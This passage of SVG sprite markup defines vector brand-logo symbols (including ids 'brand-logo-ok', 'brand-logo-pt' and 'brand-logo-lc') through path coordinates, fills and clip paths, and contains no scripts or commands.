<path d="M62.6681 46.958H65.0813V47.4407L64.1834 48.499C64.6698 48.5733 65.1655 48.9167 65.1655 49.5666C65.1655 50.2164 64.6791 50.8105 63.7999 50.8105C63.3883 50.8105 63.0797 50.6805 62.8646 50.5506C62.743 50.4763 62.6307 50.3928 62.5372 50.2999L62.8833 49.8079C62.9581 49.8729 63.0423 49.9379 63.1358 50.0029C63.2948 50.105 63.5099 50.1978 63.7625 50.1978C64.1647 50.1978 64.4546 49.9379 64.4546 49.5944C64.4546 49.2138 64.146 49.0003 63.7064 49.0003C63.6222 49.0003 63.538 49.0096 63.4912 49.0096L63.3322 48.6754L64.1647 47.6728C64.2021 47.6264 64.2395 47.5893 64.2769 47.5707L64.3331 47.5243V47.515C64.305 47.515 64.2863 47.515 64.2582 47.5243C64.2115 47.5336 64.1647 47.5336 64.1179 47.5336H63.2761V47.9792H62.6681V46.958Z" fill="#101111" />
<path d="M65.7923 46.958H68.2055V47.4407L67.3075 48.499C67.7939 48.5733 68.2897 48.9167 68.2897 49.5666C68.2897 50.2164 67.8033 50.8105 66.9241 50.8105C66.5125 50.8105 66.2038 50.6805 65.9887 50.5506C65.8671 50.4763 65.7549 50.3928 65.6613 50.2999L66.0074 49.8079C66.0729 49.8729 66.1664 49.9379 66.2506 50.0029C66.4096 50.105 66.6247 50.1978 66.8773 50.1978C67.2795 50.1978 67.5694 49.9379 67.5694 49.5944C67.5694 49.2138 67.2608 49.0003 66.8212 49.0003C66.737 49.0003 66.6528 49.0096 66.606 49.0096L66.447 48.6754L67.2795 47.6728C67.3169 47.6264 67.3543 47.5893 67.3824 47.5707L67.4385 47.5243V47.515C67.4104 47.515 67.3917 47.515 67.3637 47.5243C67.3169 47.5336 67.2701 47.5336 67.2234 47.5336H66.3816V47.9792H65.7829V46.958H65.7923Z" fill="#101111" />
</symbol><symbol viewBox="0 0 164 99" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" id="brand-logo-ok">
    <g>
        <path d="M59.98,25.494c-0.001,0.716 -0.631,1.297 -1.409,1.297c-0.778,0 -1.409,-0.579 -1.409,-1.298c0,-0.717 0.63,-1.298 1.409,-1.298c0.778,0 1.408,0.58 1.408,1.298m8.11,-25.294c-11.838,0.466 -17.289,9.78 -15.369,20.368l-1.584,3.679c0,0 1.445,5.089 3.995,8.444c1.791,2.357 5.616,7.777 8.77,7.971c-0.001,0.001 1.782,-1.119 1.078,-4.914c2.471,2.06 8.969,11.296 7.608,19.54c1.802,-0.31 3.745,-0.479 5.772,-0.479l1.473,0.03c-3.46,-13.89 5.563,-12.825 5.563,-12.825c4.865,-0.236 5.887,4.064 5.887,4.064c-4.611,1.994 -8.73,5.884 -10.053,8.846c1.488,0.12 2.91,0.334 4.239,0.625l1.385,0.124c1.259,-2.799 5.403,-6.764 11.25,-7.566c0,0 -1.497,-4.496 2.257,-6.653c5.911,-3.693 4.082,-11.628 4.082,-11.628c2.49,-0.63 4.05,-2.068 4.134,-4.662c0.21,-2.249 -1.448,-4.658 -1.448,-4.658c-0.853,4.469 -10.002,11.924 -25.163,10.394c-3.973,-0.399 -7.279,-1.473 -9.946,-2.765l0.665,0.118l-1.14,-0.354c-5.627,-2.86 -8.247,-6.624 -8.154,-6.64c6.407,-1.027 5.281,-5.501 5.281,-5.501c0,0 -4.244,1.61 -7.363,1.89c-0.416,-1.35 -0.953,-2.803 -0.639,-4.246c2.295,-10.543 19.068,-8.52 17.617,0.602c0,0 3.723,-12.83 -10.196,-13.805" style="fill:#1a1919;" />
        <path d="M0.035,72.209c0,-2.644 0.836,-4.707 2.51,-6.191c1.673,-1.48 3.613,-2.221 5.823,-2.221c2.241,0 4.19,0.734 5.848,2.2c1.657,1.467 2.485,3.538 2.485,6.212l0,18.179c0,2.644 -0.837,4.707 -2.51,6.19c-1.673,1.482 -3.614,2.224 -5.823,2.224c-2.242,-0.001 -4.19,-0.734 -5.848,-2.201c-1.657,-1.467 -2.485,-3.538 -2.485,-6.213l0,-18.18Zm4.97,18.18c0,1.128 0.317,1.99 0.95,2.586c0.634,0.597 1.438,0.894 2.413,0.894c0.975,0 1.779,-0.297 2.412,-0.894c0.634,-0.596 0.95,-1.458 0.95,-2.587l0,-18.179c0,-1.128 -0.316,-1.99 -0.95,-2.586c-0.633,-0.596 -1.437,-0.894 -2.412,-0.894c-0.975,0 -1.779,0.298 -2.412,0.894c-0.634,0.596 -0.95,1.458 -0.95,2.586l0,18.18l-0.001,0Z" style="fill:#1a1919;" />
        <path d="M22.062,64.085l4.969,0l0,29.493l9.844,0.001l0,4.932l-14.814,-0.001l0,-34.425Zm19.005,0l7.358,0c2.794,0 4.947,0.782 6.457,2.346c1.51,1.564 2.266,3.746 2.266,6.55l0,16.1c0,3.128 -0.788,5.48 -2.363,7.06c-1.576,1.58 -3.842,2.369 -6.798,2.369l-6.92,0l0,-34.425Zm4.97,29.784l2.291,0c1.397,0 2.388,-0.338 2.973,-1.015c0.584,-0.677 0.877,-1.772 0.877,-3.288l0,-16.585c0,-1.418 -0.293,-2.481 -0.877,-3.191c-0.585,-0.709 -1.576,-1.064 -2.973,-1.064l-2.29,0l0,25.144l-0.001,-0.001Zm26.802,-29.784l4.971,0l-0.001,15.712l7.361,-15.712l4.99,0.01l-6.784,13.798l8.031,20.617l-5.276,0.005l-5.639,-15.285l-2.683,4.98l0.001,10.3l-4.971,0l0.001,-34.425Zm21.734,0l4.969,0l0.001,14.794l6.139,0.001l0.001,-14.795l4.971,0l-0.001,34.424l-4.969,0l-0.001,-15.278l-6.139,0l-0.001,15.279l-4.969,0l-0.002,-34.425Zm27.24,0l4.142,0l7.75,34.426l-4.993,0.004l-1.465,-7.397l-6.726,0l-1.464,7.397l-4.993,-0.005l7.75,-34.425l-0.001,0Zm2.096,9.99l-2.54,12.395l4.981,0l-2.441,-12.395l0.001,0.001Zm13.206,-9.991l4.969,0l0,15.712l7.358,-15.712l4.993,0.01l-6.784,13.798l8.031,20.617l-5.276,0.005l-5.639,-15.285l-2.683,4.98l0,10.3l-4.969,0l0,-34.425Z" style="fill:#1a1919;" />
        <rect x="158.995" y="64.087" width="4.97" height="34.423" style="fill:#1a1919;" />
    </g>
</symbol><symbol viewBox="0 0 114 29" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo-pt">
<path d="M14.4535 13.8386C14.4535 14.9284 14.3454 15.9148 14.1326 16.8009C13.9198 17.6871 13.5854 18.4632 13.1362 19.1327C12.741 19.7148 12.2512 20.1676 11.6668 20.4942C11.0791 20.8079 10.4711 20.9631 9.83947 20.9631C9.25173 20.9631 8.75858 20.8823 8.35324 20.7206C7.94791 20.5459 7.5696 20.326 7.22169 20.0576C6.93795 19.8312 6.68124 19.5628 6.4448 19.2491C6.21849 18.9354 6.05636 18.6346 5.95502 18.3436V8.90344C6.384 8.41833 6.89067 8.00114 7.4784 7.6551C8.06276 7.29936 8.77547 7.12149 9.60978 7.12149C10.4779 7.12149 11.221 7.31553 11.8425 7.70361C12.4606 8.0917 12.9639 8.59944 13.3456 9.22361C13.7273 9.83807 14.011 10.5625 14.19 11.3936C14.3657 12.2248 14.4535 13.0398 14.4535 13.8386ZM17.328 17.1728C17.7671 16.125 17.9867 14.9705 17.9867 13.7092C17.9867 12.4253 17.8009 11.2869 17.4293 10.2941C17.0679 9.29152 16.5545 8.41186 15.8891 7.6551C15.2676 6.94362 14.5244 6.37766 13.6564 5.954C12.7984 5.53358 11.8526 5.32337 10.8156 5.32337C9.95769 5.32337 9.09636 5.54005 8.22827 5.97017C7.36018 6.4003 6.63396 6.94038 6.04622 7.59042L5.91111 7.55808V5.75996L5.67467 5.56592L0 5.9249V6.97596C0.337778 6.9986 0.689067 7.04711 1.04711 7.12149C1.40853 7.18617 1.68889 7.28319 1.89156 7.41255C2.16178 7.59689 2.38133 7.83944 2.55022 8.14021C2.71911 8.44421 2.80356 8.75467 2.80356 9.07807V26.0567C2.80356 26.4222 2.736 26.7423 2.60089 27.0108C2.46578 27.2792 2.22933 27.47 1.89156 27.5767C1.63147 27.6511 1.3376 27.7061 1.01333 27.7384C0.685689 27.7708 0.347911 27.7966 0 27.8193V28.9027H9.31591V27.8193C8.98827 27.8063 8.5728 27.7546 8.06613 27.6576C7.5696 27.5702 7.18791 27.4797 6.91431 27.3827C6.58667 27.263 6.34347 27.0754 6.18809 26.8167C6.02933 26.558 5.95164 26.2346 5.95164 25.8465V21.0601H6.08676C6.49209 21.3512 7.01564 21.6067 7.6608 21.8201C8.30258 22.0368 9.12676 22.1435 10.13 22.1435C11.1669 22.1435 12.1465 21.943 13.072 21.5452C13.9975 21.1442 14.8352 20.5718 15.5918 19.828C16.3079 19.0939 16.8889 18.211 17.328 17.1728ZM48.5826 11.882C48.6501 10.197 49.0724 8.88727 49.8492 7.9494C50.6396 6.9986 51.626 6.52643 52.8082 6.52643C53.5175 6.52643 54.0985 6.68166 54.5511 6.99536C55.0004 7.30906 55.3584 7.71331 55.6151 8.21136C55.8516 8.67706 56.0204 9.25271 56.1218 9.94156C56.2332 10.6336 56.2907 11.2804 56.2907 11.8852H48.5826V11.882ZM48.89 16.0894C48.6873 15.2357 48.586 14.2881 48.586 13.2403H59.6245V12.173C59.6245 11.2125 59.4962 10.3232 59.2361 9.50173C58.9895 8.68352 58.6044 7.9688 58.0876 7.36727C57.5472 6.73017 56.8412 6.2289 55.9732 5.86022C55.1051 5.49477 54.0647 5.31043 52.8453 5.31043C51.6597 5.31043 50.5924 5.54652 49.6331 6.02192C48.6873 6.48762 47.8901 7.10208 47.2484 7.86855C46.5829 8.66735 46.0763 9.56965 45.7284 10.5722C45.3906 11.565 45.2217 12.5805 45.2217 13.6154C45.2217 14.77 45.3771 15.8663 45.6946 16.9012C46.0222 17.9361 46.512 18.8448 47.1673 19.621C47.8192 20.3972 48.6501 21.0116 49.6533 21.4644C50.6667 21.9172 51.8455 22.1435 53.1865 22.1435C54.7099 22.1435 56.0542 21.7652 57.2263 21.0084C58.3984 20.2549 59.334 19.2394 60.0332 17.9652L58.851 17.2699C58.1755 18.4341 57.4695 19.2459 56.7365 19.6986C56.0137 20.1417 55.1524 20.3616 54.1492 20.3616C53.1696 20.3616 52.3218 20.1837 51.6124 19.828C50.9031 19.4593 50.3289 18.9645 49.8898 18.3403C49.4338 17.6903 49.1028 16.9432 48.89 16.0894ZM72.7641 21.7555C73.416 21.5614 74.1118 21.3189 74.8448 21.0278V19.8474C74.6185 19.9218 74.23 19.9864 73.6795 20.0414C73.139 20.0835 72.7269 20.1061 72.4466 20.1061C71.8386 20.1061 71.3522 20.0253 70.9941 19.8636C70.6327 19.7019 70.3625 19.4658 70.1835 19.1521C69.9909 18.819 69.866 18.4309 69.8119 17.9878C69.768 17.5351 69.7444 16.9723 69.7444 16.3029V7.38021H74.4935V5.82788H69.7106V0.857178H66.6334V5.82788H63.5563V7.38021H66.5659V18.1916C66.5659 19.4205 66.8462 20.3778 67.4103 21.0569C67.9845 21.7264 68.9708 22.0595 70.3692 22.0595C71.3116 22.0627 72.1088 21.9592 72.7641 21.7555ZM92.4329 9.29152C92.7132 8.85816 92.8551 8.36982 92.8551 7.82004C92.8551 7.07621 92.6288 6.48115 92.1795 6.03809C91.7404 5.59503 91.1628 5.37511 90.4535 5.37511C89.7442 5.37511 88.9605 5.6015 88.1026 6.05426C87.2446 6.50702 86.4677 7.17 85.7685 8.04642H85.6841V5.79554L85.4476 5.56916L79.9013 5.9249V6.97596C80.2391 6.9986 80.5532 7.04064 80.8471 7.10532C81.141 7.1603 81.3943 7.25085 81.6071 7.38021C81.901 7.57425 82.1239 7.83297 82.2827 8.15638C82.4516 8.47978 82.536 8.80965 82.536 9.14276V19.0001C82.536 19.3914 82.4583 19.7083 82.2996 19.9541C82.1509 20.1934 81.9212 20.3584 81.6071 20.4554C81.4044 20.5201 81.1612 20.5621 80.8809 20.5847C80.6107 20.6074 80.3438 20.63 80.0837 20.6494V21.7167H88.8761V20.6494C88.5484 20.6268 88.16 20.5912 87.7108 20.5362C87.2716 20.4813 86.9102 20.4004 86.6299 20.2937C86.3022 20.174 86.059 19.9961 85.9036 19.7601C85.755 19.524 85.6841 19.2167 85.6841 18.8384V9.55024C86.1806 8.79671 86.7819 8.21135 87.4912 7.80063C88.2005 7.38991 88.822 7.18617 89.349 7.18617C89.3152 7.38021 89.2747 7.57425 89.2308 7.76829C89.197 7.96234 89.1801 8.17902 89.1801 8.4151C89.1801 8.79348 89.3422 9.13952 89.6699 9.44999C90.0076 9.76369 90.4907 9.91892 91.1223 9.91892C91.7168 9.92216 92.1525 9.71194 92.4329 9.29152ZM114 6.76575V5.7632H107.812V6.79809C108.275 6.85306 108.758 7.00183 109.264 7.25085C109.781 7.49017 110.041 7.74889 110.041 8.02702C110.041 8.28574 109.967 8.59944 109.822 8.96812C109.676 9.32386 109.562 9.60522 109.484 9.80896C108.808 11.4939 108.194 12.9557 107.64 14.1975C107.099 15.4265 106.576 16.6198 106.069 17.7744C105.583 16.5648 104.904 14.9575 104.022 12.9492C103.144 10.9312 102.489 9.38854 102.06 8.32131C102.012 8.16931 101.958 8.01408 101.891 7.85238C101.833 7.69068 101.806 7.60983 101.806 7.60983C101.806 7.39315 102.043 7.22821 102.516 7.10855C102.988 6.97919 103.394 6.90804 103.735 6.89834V5.76643H96.1316V6.83366C96.6382 6.90804 97.1449 7.08591 97.6549 7.36727C98.1616 7.6357 98.523 8.02055 98.7358 8.51535C99.6816 10.6724 100.59 12.7616 101.458 14.7797C102.326 16.7977 103.296 19.0842 104.367 21.6423C104.015 22.5704 103.448 23.6506 102.657 24.8795C101.881 26.1085 101.208 26.8717 100.648 27.1628C100.536 26.9784 100.381 26.7456 100.192 26.4674C99.9991 26.1861 99.8201 25.9662 99.6512 25.8045C99.4485 25.6007 99.2155 25.4325 98.9588 25.3032C98.6987 25.1738 98.3879 25.1091 98.0299 25.1091C97.5671 25.1091 97.1787 25.2741 96.8645 25.6104C96.5605 25.9565 96.4085 26.3963 96.4085 26.9364C96.4085 27.4538 96.6551 27.913 97.1516 28.3141C97.6583 28.7119 98.3508 28.9124 99.2324 28.9124C99.6816 28.9124 100.117 28.8315 100.533 28.6698C100.962 28.5178 101.435 28.217 101.955 27.7643C102.485 27.2792 103.026 26.6097 103.576 25.756C104.14 24.9151 104.775 23.7379 105.488 22.2276C106.028 21.0731 106.819 19.2717 107.856 16.8203C108.903 14.3689 110.099 11.6556 111.44 8.67706C111.71 8.09493 112.122 7.6454 112.676 7.3317C113.216 7.0083 113.662 6.82072 114 6.76575Z" fill="#333333" />
<path d="M36.696 14.2071C36.696 17.2632 35.5746 20.9177 31.9266 20.9177C28.2752 20.9177 26.5762 17.0271 26.5762 13.4115C26.5762 9.04232 28.6096 6.54242 31.3456 6.54242C35.2841 6.54242 36.696 10.8307 36.696 14.2071ZM40.2595 13.5732C40.2595 8.68981 36.4866 5.35229 31.8387 5.35229C26.9443 5.35229 23.0059 8.92589 23.0059 13.9289C23.0059 18.8932 26.7383 22.1078 31.5077 22.1078C36.696 22.1078 40.2595 18.5374 40.2595 13.5732Z" fill="#333333" />
</symbol><symbol viewBox="0 0 90 52" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo-ok-mobile">
<g clip-path="url(#brand-logo-ok-mobile_clip0_2362_32244)">
<path d="M74.1393 25.282C74.1393 25.4937 73.9537 25.6646 73.7217 25.6646C73.4922 25.6646 73.3066 25.4937 73.3066 25.282C73.3066 25.0703 73.4922 24.8994 73.7217 24.8994C73.9511 24.8994 74.1393 25.0703 74.1393 25.282ZM76.534 17.8286C73.036 17.9664 71.4274 20.711 71.9945 23.8306L71.5254 24.9147C71.5254 24.9147 71.9533 26.4145 72.706 27.4017C73.2345 28.0955 74.3661 29.6923 75.2967 29.751C75.2967 29.751 75.8226 29.4194 75.6138 28.3021C76.3433 28.9092 78.2637 31.6309 77.8616 34.0592C78.3952 33.9674 78.9674 33.9189 79.5655 33.9189L80.0011 33.9266C78.9803 29.8351 81.6457 30.1489 81.6457 30.1489C83.0841 30.08 83.3857 31.3452 83.3857 31.3452C82.0247 31.9319 80.808 33.0797 80.4162 33.9521C80.857 33.9878 81.2771 34.0516 81.6689 34.1358L82.0788 34.1715C82.45 33.3476 83.6745 32.1793 85.4016 31.9421C85.4016 31.9421 84.9608 30.6182 86.0692 29.9805C87.8144 28.8939 87.2756 26.5548 87.2756 26.5548C88.0103 26.3686 88.4717 25.9452 88.4975 25.18C88.5593 24.5168 88.0696 23.8076 88.0696 23.8076C87.8169 25.1238 85.1154 27.3226 80.6353 26.8711C79.4624 26.7538 78.4854 26.4375 77.6966 26.0574L77.8925 26.0931L77.5548 25.9886C75.8921 25.1468 75.1188 24.0372 75.1446 24.0321C77.0367 23.7286 76.7041 22.4098 76.7041 22.4098C76.7041 22.4098 75.4513 22.8843 74.5285 22.9659C74.4048 22.568 74.2475 22.1394 74.3403 21.716C75.0183 18.6092 79.9728 19.206 79.5449 21.8946C79.5474 21.8946 80.6456 18.1143 76.534 17.8286Z" fill="#101111" />
<path d="M1.5 23.7107C1.5 22.67 1.82996 21.8588 2.48987 21.2773C3.14978 20.6931 3.91538 20.4023 4.78667 20.4023C5.67084 20.4023 6.43902 20.6906 7.09378 21.2671C7.74596 21.8435 8.07333 22.6598 8.07333 23.7107V30.8631C8.07333 31.9038 7.74338 32.715 7.08347 33.2965C6.42356 33.8807 5.65796 34.1715 4.78667 34.1715C3.90249 34.1715 3.13431 33.8832 2.47956 33.3067C1.82738 32.7303 1.5 31.914 1.5 30.8631V23.7107ZM3.46169 30.8631C3.46169 31.3069 3.58542 31.6462 3.83547 31.8809C4.08551 32.1155 4.40258 32.2329 4.78667 32.2329C5.17076 32.2329 5.48782 32.1155 5.73787 31.8809C5.98791 31.6462 6.11164 31.3069 6.11164 30.8631V23.7107C6.11164 23.2669 5.98791 22.9276 5.73787 22.6929C5.48782 22.4583 5.17076 22.3409 4.78667 22.3409C4.40258 22.3409 4.08551 22.4583 3.83547 22.6929C3.58542 22.9276 3.46169 23.2669 3.46169 23.7107V30.8631Z" fill="#101111" />
<path d="M10.1875 20.5171H12.1492V32.118H16.0313V34.0566H10.1875V20.5171Z" fill="#101111" />
<path d="M17.6836 20.5171H20.5862C21.6869 20.5171 22.5375 20.8257 23.133 21.4405C23.7285 22.0552 24.0275 22.9148 24.0275 24.0168V30.3504C24.0275 31.5798 23.7156 32.5058 23.0943 33.1282C22.4731 33.7505 21.5786 34.0592 20.4135 34.0592H17.6836V20.5171ZM19.6453 32.2328H20.5475C21.0991 32.2328 21.4884 32.1002 21.7204 31.8324C21.9524 31.5671 22.0658 31.136 22.0658 30.5391V24.0168C22.0658 23.4581 21.9498 23.0398 21.7204 22.7618C21.491 22.4837 21.0991 22.3434 20.5475 22.3434H19.6453V32.2328Z" fill="#101111" />
<path d="M30.2168 20.5171H32.1759V26.6976L35.0785 20.5171L37.0479 20.5196L34.3722 25.9477L37.5403 34.0566L35.4574 34.0592L33.2354 28.047L32.1759 30.006V34.0566H30.2168V20.5171Z" fill="#101111" />
<path d="M38.7871 20.5171H40.7488V26.3354H43.1693V20.5171H45.131V34.0566H43.1693V28.047H40.7488V34.0566H38.7871V20.5171Z" fill="#101111" />
<path d="M49.5312 20.5171H51.1655L54.2228 34.0592L52.2534 34.0617L51.6759 31.1513H49.0234L48.446 34.0617L46.4766 34.0592L49.5312 20.5171ZM50.3587 24.4453L49.3559 29.3224H51.3202L50.3587 24.4453Z" fill="#101111" />
<path d="M55.5684 20.5171H57.5275V26.6976L60.4301 20.5171L62.3995 20.5196L59.7237 25.9477L62.8918 34.0566L60.809 34.0592L58.5869 28.047L57.5275 30.006V34.0566H55.5684V20.5171Z" fill="#101111" />
<path d="M66.1609 20.5171H64.1992V34.0592H66.1609V20.5171Z" fill="#101111" />
</g>
<defs>
<clipPath id="brand-logo-ok-mobile_clip0_2362_32244">
<rect width="87" height="16.3429" fill="white" transform="translate(1.5 17.8286)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 178 66" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo-lc">
<g clip-path="url(#brand-logo-lc_clip0_580_45693)">
<path d="M177.816 15.4766H70.4325L65.2656 50.5235H172.649L177.816 15.4766Z" fill="white" />
<path d="M175.183 17.6518L170.657 48.3483H67.8992L72.4248 17.6518H175.183ZM177.816 15.4766H70.4325L65.2656 50.5235H172.649L177.816 15.4766Z" fill="#F14345" />
<path d="M77.3721 33.3883C77.3721 32.0167 77.6166 30.7821 78.1064 29.6847C78.5959 28.5872 79.2578 27.6614 80.0926 26.9069C80.9269 26.1524 81.906 25.5733 83.0299 25.1693C84.153 24.7657 85.341 24.5635 86.5928 24.5635C87.6197 24.5635 88.5709 24.6931 89.4457 24.9522C90.3203 25.2116 91.095 25.5848 91.769 26.0723C92.4432 26.5604 93.0089 27.1433 93.4663 27.8214C93.9238 28.4996 94.2488 29.2656 94.4414 30.1189L90.7579 31.0336C90.5653 30.0429 90.0837 29.2503 89.3133 28.6558C88.5429 28.0614 87.5638 27.7642 86.3763 27.7642C85.5895 27.7642 84.8836 27.9015 84.2577 28.1757C83.6316 28.4501 83.0938 28.8274 82.6447 29.3075C82.1951 29.7876 81.8501 30.363 81.6094 31.0336C81.3685 31.7044 81.2482 32.4435 81.2482 33.2511C81.2482 33.9982 81.3567 34.68 81.5732 35.2973C81.7899 35.9146 82.0986 36.437 82.5002 36.8633C82.9012 37.2903 83.3869 37.6219 83.9566 37.8579C84.5261 38.0945 85.1641 38.2122 85.8707 38.2122C87.1384 38.2122 88.1897 37.8923 89.0245 37.252C89.8589 36.612 90.3886 35.7511 90.6134 34.6686L94.1284 35.5144C93.9678 36.3987 93.6428 37.2028 93.1534 37.9265C92.6635 38.6506 92.0497 39.2717 91.3115 39.7898C90.5731 40.3081 89.7305 40.7081 88.7838 40.99C87.8365 41.2719 86.8174 41.4129 85.7262 41.4129C84.5062 41.4129 83.3869 41.2301 82.3677 40.8643C81.3484 40.4985 80.4695 39.9691 79.7316 39.2754C78.9932 38.582 78.4154 37.74 77.9982 36.749C77.5806 35.7585 77.3721 34.6382 77.3721 33.3883L77.3721 33.3883Z" fill="#F14345" />
<path d="M94.5381 41.002L97.0177 24.3125H100.653L100.244 27.0559C100.163 27.6046 100.007 28.1648 99.7744 28.7364C99.5416 29.308 99.2002 29.8835 98.7511 30.4625L99.6179 31.1484C100.228 30.2949 100.95 29.6358 101.785 29.1708C102.619 28.706 103.494 28.4734 104.409 28.4734C105.163 28.4734 105.825 28.6032 106.395 28.8621C106.964 29.1215 107.438 29.4833 107.815 29.948C108.192 30.4132 108.453 30.9808 108.598 31.6512C108.742 32.3223 108.75 33.0687 108.622 33.8918L107.563 41.002H103.903L104.842 34.6691C105.002 33.6025 104.898 32.8172 104.529 32.3144C104.16 31.8114 103.558 31.5599 102.724 31.5599C102.081 31.5599 101.455 31.7198 100.846 32.04C100.235 32.3601 99.7221 32.7945 99.3049 33.3432L98.1733 41.002H94.5381Z" fill="#F14345" />
<path d="M121.574 38.7618C121.798 38.7618 122.015 38.7159 122.224 38.6246L121.863 41.0022C121.606 41.1239 121.301 41.2193 120.948 41.2879C120.595 41.3566 120.249 41.391 119.913 41.391C119.19 41.391 118.652 41.2002 118.3 40.8193C117.946 40.4385 117.81 39.9357 117.89 39.3105L117.914 39.1047H116.855C116.63 39.8059 116.153 40.366 115.422 40.7851C114.692 41.204 113.822 41.4137 112.81 41.4137C111.719 41.4137 110.844 41.1127 110.186 40.5107C109.528 39.9087 109.199 39.12 109.199 38.1445C109.199 37.0013 109.596 36.0947 110.391 35.4238C111.185 34.7532 112.305 34.2961 113.749 34.052L118.083 33.3204L118.107 33.2062C118.203 32.4899 118.059 31.9567 117.673 31.6058C117.288 31.2555 116.726 31.08 115.988 31.08C115.17 31.08 114.548 31.2668 114.122 31.6402C113.697 32.0138 113.468 32.4975 113.436 33.0919L109.97 32.5203C110.098 31.8343 110.343 31.2364 110.704 30.7257C111.065 30.2151 111.514 29.7962 112.052 29.4682C112.589 29.1406 113.211 28.8932 113.918 28.7251C114.624 28.5575 115.386 28.4736 116.205 28.4736C117.184 28.4736 118.043 28.5958 118.781 28.8394C119.519 29.0835 120.125 29.434 120.599 29.8911C121.072 30.3485 121.409 30.8971 121.61 31.5372C121.81 32.1774 121.846 32.9016 121.718 33.7092L121.068 37.9616C121.036 38.1751 121.044 38.3616 121.092 38.5216C121.14 38.6817 121.301 38.7618 121.574 38.7618ZM114.544 38.8988C115.154 38.8988 115.739 38.7427 116.301 38.4302C116.863 38.118 117.272 37.718 117.529 37.2301L117.794 35.4009L114.833 35.8582C114.11 35.9804 113.597 36.1862 113.292 36.4755C112.987 36.7653 112.834 37.1156 112.834 37.5272C112.834 37.954 112.983 38.2894 113.28 38.533C113.577 38.7771 113.998 38.8988 114.544 38.8988V38.8988Z" fill="#F14345" />
<path d="M126.654 41.0022H123.019L124.8 28.8853H127.833L127.858 28.9766C127.825 29.236 127.761 29.5253 127.665 29.8454C127.569 30.1656 127.432 30.478 127.256 30.7829L128.315 31.3315C128.828 30.3563 129.491 29.636 130.301 29.171C131.111 28.7062 131.958 28.4736 132.841 28.4736C133.595 28.4736 134.265 28.6034 134.851 28.8624C135.437 29.1217 135.914 29.4875 136.284 29.9597C136.653 30.4324 136.913 31 137.066 31.6629C137.219 32.3259 137.231 33.0689 137.103 33.8921L136.043 41.0022H132.384L133.323 34.6693C133.483 33.6176 133.379 32.8329 133.01 32.3146C132.64 31.7965 132.031 31.5372 131.18 31.5372C130.554 31.5372 129.936 31.7052 129.326 32.0402C128.716 32.3756 128.203 32.81 127.785 33.3434L126.654 41.0022V41.0022Z" fill="#F14345" />
<path d="M138.137 35.2866C138.137 34.3265 138.305 33.4347 138.642 32.6118C138.979 31.7887 139.457 31.0686 140.075 30.4513C140.693 29.834 141.435 29.3503 142.302 28.9996C143.169 28.6491 144.132 28.4736 145.191 28.4736C146.058 28.4736 146.864 28.5958 147.61 28.8394C148.357 29.0835 149.007 29.4189 149.561 29.8454C150.114 30.2724 150.567 30.7793 150.921 31.3657C151.274 31.9527 151.49 32.5889 151.571 33.2748L147.984 34.0293C147.903 33.2673 147.614 32.6653 147.117 32.2231C146.619 31.7812 145.977 31.5601 145.191 31.5601C144.693 31.5601 144.236 31.6515 143.818 31.8343C143.401 32.0175 143.04 32.2688 142.735 32.5889C142.43 32.909 142.197 33.2901 142.037 33.7321C141.876 34.1742 141.796 34.6619 141.796 35.1953C141.796 36.2623 142.073 37.0548 142.627 37.5729C143.18 38.0912 143.891 38.3502 144.757 38.3502C145.48 38.3502 146.082 38.1713 146.563 37.8129C147.045 37.455 147.422 36.9556 147.695 36.3154L150.969 37.55C150.76 38.1294 150.455 38.6588 150.054 39.1389C149.653 39.6192 149.171 40.027 148.609 40.362C148.048 40.6976 147.426 40.9566 146.744 41.1395C146.061 41.3224 145.335 41.4137 144.565 41.4137C143.602 41.4137 142.727 41.2652 141.941 40.968C141.154 40.6706 140.476 40.2517 139.906 39.7105C139.336 39.1697 138.899 38.5216 138.594 37.7673C138.289 37.0128 138.137 36.1862 138.137 35.2866V35.2866Z" fill="#F14345" />
<path d="M151.908 35.2409C151.908 34.2349 152.089 33.3168 152.45 32.4861C152.811 31.6555 153.309 30.9428 153.943 30.3485C154.577 29.7539 155.331 29.2932 156.206 28.9652C157.08 28.6376 158.023 28.4736 159.035 28.4736C159.997 28.4736 160.872 28.6187 161.659 28.908C162.445 29.1978 163.119 29.6054 163.681 30.1312C164.243 30.6571 164.676 31.2935 164.981 32.0402C165.286 32.7873 165.439 33.6102 165.439 34.5094C165.439 34.7836 165.422 35.043 165.39 35.2866C165.358 35.5307 165.318 35.7822 165.27 36.0411H155.664C155.76 36.8184 156.081 37.4321 156.627 37.8816C157.173 38.3313 157.911 38.556 158.842 38.556C159.596 38.556 160.25 38.4113 160.804 38.1216C161.358 37.8323 161.811 37.4665 162.164 37.0242L164.066 39.3789C163.424 40.0648 162.614 40.5757 161.635 40.9107C160.655 41.2459 159.636 41.4137 158.577 41.4137C157.55 41.4137 156.627 41.2652 155.808 40.968C154.99 40.6706 154.292 40.2518 153.714 39.7105C153.136 39.1697 152.691 38.5182 152.378 37.7558C152.065 36.9938 151.908 36.1554 151.908 35.2409ZM161.779 33.6635C161.699 32.9168 161.398 32.3299 160.876 31.903C160.355 31.4764 159.692 31.2629 158.89 31.2629C158.055 31.2629 157.365 31.48 156.82 31.9144C156.274 32.3488 155.945 32.9319 155.833 33.6635H161.779V33.6635Z" fill="#F14345" />
<path d="M67.5561 50.5235H0.18457L5.35145 15.4766H72.7229L67.5561 50.5235Z" fill="#F14345" />
<path d="M14.0411 24.998H17.7969L15.9671 37.8009H23.7193L23.2137 41.0016H11.6816L14.0411 24.998Z" fill="white" />
